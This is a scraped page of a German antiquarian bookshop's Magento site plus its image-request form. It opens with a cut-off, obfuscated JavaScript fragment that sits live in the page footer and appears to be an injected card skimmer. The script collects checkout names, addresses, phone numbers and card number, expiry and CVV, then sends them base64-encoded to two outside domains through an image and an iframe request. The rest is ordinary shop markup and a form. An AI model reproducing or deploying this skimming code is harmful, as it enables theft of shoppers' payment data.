_0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.bierl-antiquariat.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.bierl-antiquariat.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.bierl-antiquariat.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.bierl-antiquariat.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<a href="https://www.bierl-antiquariat.de/slavayurthev/" style="display:none">Slava Yurthev Copyright</a><small class="copyright">
    <span>Peter Bierl Buch- &amp; Kunstantiquariat</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bierl-antiquariat.de/tools/anfrage_abbildung.php?artikelnr=34497EG&titel=AVICENNA%2C%20(Abu%20Ali%20Ibn%20Sina)%20(980%20-%201037).%20-%20Halbfigur%20nach%20halbrechts%20des%20islamischen%20Arztes%20und%20Philosophen%2C%20eine%20halbgef%C3%BCllte%20Urinflasche%20zur%20Pr%C3%BCfung%20gegen%20das%20Licht%20haltend%2C%20mit%2021-zeiligem%20Text.%20&link=https%3A%2F%2Fwww.bierl-antiquariat.de%2Favicenna-abu-ali-ibn-sina-980-1037-halbfigur-nach-halbrechts-des-islamischen-arztes-und-philosophen-eine-halbgefullte-urinflasche-zur-prufung-gegen-das-licht-haltend-mit-21-zeiligem-text.html
body_size: 1495
content:


<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Abbildung anfordern</title>
	<script language="JavaScript" type="text/JavaScript">
		<!--

	function verify(form){
		var formval_fehler = "";
		if( document.getElementById('name').value.length < 1 ) {
				formval_fehler += ('\n- Name');
			}
		if( document.getElementById('email').value.length < 1 ) {
				formval_fehler += ('\n- E-Mail');
			}
		if( document.getElementById('anmerkung').value.length < 1 ) {
				formval_fehler += ('\n- anmerkung');
			}

		if (formval_fehler != "") {
		 	formval_fehler = 'Ihre Angaben sind leider unvollständig. Bitte überprüfen Sie folgende Eingaben:\n' + formval_fehler;
			alert(formval_fehler);
		 	return false;
		}
       
	    return true;
    }
    //-->
	</script>
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&display=swap" rel="stylesheet">
	<style>
		body {
			color: #000;
			font-family: "Open Sans", "Trebuchet MS", sans-serif;
			font-size: 15px;
			margin:0;
			background-color:#fefbf2;
		}
		h1 {
		color:#97853e;
			margin-top:0;
		}
		p,
		ul,
		dd,
		dt {
			line-height: 1.5em;
		}
		
		p {
			line-height: 1.5em;
			margin: 0 0 1em 0;
		}
		
		
		form {
			margin: 0px
		}
		
		input,select,textarea {	
			color: #000;
			font-size: 15px;
		}
 		
		input, select, textarea {
			border: 1px solid #999;
			width: 400px;
			padding:6px;
			background: #fff;
			

		}
		td {
			padding: 5px;
		}
		
		th {
			text-align: right;
			padding: 5px;
			width:150px;
		}
		.anmerkung {
		height:100px;
		}

		
	 .button {
		background: #b12c1b;
		display: inline-block;
		padding: 7px 15px;
		border: 0;
		color: #FFFFFF;
		font-size: 15px;
		font-weight: normal;
		line-height: 19px;
		text-align: center;
		vertical-align: middle;
		white-space: nowrap;
         cursor: pointer;
		 width:auto;
		}
		.button:hover {
			background: #7a1e0d;

		}

	</style>
</head>

<body>
	<div id="anmeldung">
		<h1>Abbildung anfordern</h1>
	 
<p>
	Für Artikel: <em>AVICENNA, (Abu Ali Ibn Sina) (980 - 1037). - Halbfigur nach halbrechts des islamischen Arztes und Philosophen, eine halbgefüllte Urinflasche zur Prüfung gegen das Licht haltend, mit 21-zeiligem Text.  ( 34497EG )</em>
</p>

		<p>Bitte tragen Sie Ihre E-Mail Adresse ein und wir senden Ihnen möglichst zeitnah eine Abbildung zu.
Hinweis: Die Angaben zum Artikel müssen Sie hier nicht noch mal angeben, diese werden uns automatisch übermittelt.<br></p>
		
		<form action="" method="post" name="abbildunganfordern" onsubmit="return verify(this)">
				<input type="hidden" name="anfrage_senden" value="1" />
			
				<input type="hidden" name="artikelname" value="AVICENNA, (Abu Ali Ibn Sina) (980 - 1037). - Halbfigur nach halbrechts des islamischen Arztes und Philosophen, eine halbgefüllte Urinflasche zur Prüfung gegen das Licht haltend, mit 21-zeiligem Text. " />
				<input type="hidden" name="artikelnr" value="34497EG" />
				<input type="hidden" name="artikellink" value="https://www.bierl-antiquariat.de/avicenna-abu-ali-ibn-sina-980-1037-halbfigur-nach-halbrechts-des-islamischen-arztes-und-philosophen-eine-halbgefullte-urinflasche-zur-prufung-gegen-das-licht-haltend-mit-21-zeiligem-text.html" />


   <table border="0" cellspacing="0" cellpadding="0" >
				
				<tr>
					<th>*Ihr Name</th>
					<td><label for="textfield"></label>
						<input type="text" name="name" id="name" required />
					</td>
				</tr>

			<tr>
					<th>*Ihre E-Mail Adresse</th>
					<td><input type="email" name="email" id="email" required/>
						
						   <div style="display:none;">
       					 <input type="text" name="phone" id="phone" value="">
   						 </div>
					</td>
				</tr>
				
				<tr>
					<th>*Möchten Sie uns noch etwas mitteilen?</th>
					<td>
						<textarea name="anmerkung" class="anmerkung" id="anmerkung" cols="3" rows="3" required></textarea>
					</td>
				</tr>
								
				<tr>
					<th>&nbsp;</th>
					<td style="text-align:right;"><br>
          <input class="button" type="submit" name="anmelden" id="anmelden" value="Formular absenden und Abbildung kostenlos anfordern" />

					</td>
					
				</tr>
			</table>

		</form>
	</div>
	

</body>
</html>